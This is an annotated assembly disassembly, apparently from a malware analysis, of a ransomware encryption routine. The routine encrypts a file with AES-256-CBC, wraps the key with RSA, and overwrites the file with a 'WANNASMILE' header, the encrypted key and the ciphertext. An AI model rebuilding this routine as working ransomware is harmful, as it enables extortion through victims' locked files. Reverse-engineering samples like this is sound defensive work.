 mov rax, qword [rbp-0x38 {var_40}]
mov esi, 0x20
mov rdi, rax
call generate_AES_key
call EVP_CIPHER_CTX_new
mov qword [rbp-0x20 {CipherCtxNew}], rax
call EVP_aes_256_cbc
mov rsi, rax
mov rdx, qword [rbp-0x38 {var_40}]
mov rax, qword [rbp-0x20 {CipherCtxNew}]
mov r8d, 0x0
mov rcx, rdx
mov edx, 0x0
mov rdi, rax
call EVP_EncryptInit_ex
mov rax, qword [rbp-0x28 {fileSize}]
mov edi, eax
mov eax, dword [rbp-0x54 {var_5c}] {0x0}
movsxd rdx, eax
mov rax, qword [rbp-0x48 {fileEncryptedDataBuffer}]
lea rsi, [rdx+rax]
mov rcx, qword [rbp-0x50 {encryptUpdateEVPBuffer}]
lea rdx, [rbp-0x58 {var_60}]
mov rax, qword [rbp-0x20 {CipherCtxNew}]
mov r8d, edi
mov rdi, rax
call EVP_EncryptUpdate
mov eax, dword [rbp-0x58 {var_60}]
add dword [rbp-0x54 {var_5c_1}], eax
mov eax, dword [rbp-0x58 {var_60}]
movsxd rdx, eax
mov rax, qword [rbp-0x48 {fileEncryptedDataBuffer}]
lea rcx, [rdx+rax]
lea rdx, [rbp-0x58 {var_60}]
mov rax, qword [rbp-0x20 {CipherCtxNew}]
mov rsi, rcx
mov rdi, rax
call EVP_EncryptFinal_ex
mov eax, dword [rbp-0x58 {var_60}]
add dword [rbp-0x54 {encryptedSize} {var_5c_1}], eax
mov rax, qword [rbp-0x20 {CipherCtxNew}]
mov rdi, rax
call EVP_CIPHER_CTX_free
mov rbx, qword [rel data_203a20]
mov rax, qword [rbp-0x38 {var_40}]
mov rdi, rax
call strlen
mov edi, eax
mov rdx, qword [rbp-0x30 {aesKeyEncyptedWithRSA}]
mov rax, qword [rbp-0x38 {var_40}]
mov r8d, 0x1
mov rcx, rbx
mov rsi, rax
call RSA_public_encrypt // encrypt aes key
mov rax, qword [rbp-0x68 {fileToEncrypt}]
lea rsi, [rel wb]
mov rdi, rax
call fopen
mov qword [rbp-0x40 {handleFileToEncrypt}], rax
mov rax, qword [rbp-0x40 {handleFileToEncrypt}]
mov rcx, rax
mov edx, 0xa
mov esi, 0x1
lea rdi, [rel WANNASMILE] {"WANNASMILE"}
call fwrite // fwrite("WANNASMILE", 1, 10)
mov rax, qword [rel data_203a20]
mov rdi, rax
call RSA_size
movsxd rdx, eax
mov rcx, qword [rbp-0x40 {handleFileToEncrypt}]
mov rax, qword [rbp-0x30 {aesKeyEncyptedWithRSA}]
mov esi, 0x1
mov rdi, rax
call fwrite // fwrite(aes_256_key_RSA_Encrypted, 1, 256)
mov eax, dword [rbp-0x54 {encryptedSize}]
movsxd rdx, eax
mov rcx, qword [rbp-0x40 {handleFileToEncrypt}]
mov rax, qword [rbp-0x48 {fileEncryptedDataBuffer}]
mov esi, 0x1
mov rdi, rax
call fwrite // fwrite(encryptedFileWithAes256cbc, 1, encryptedSize)
jmp 0x15e0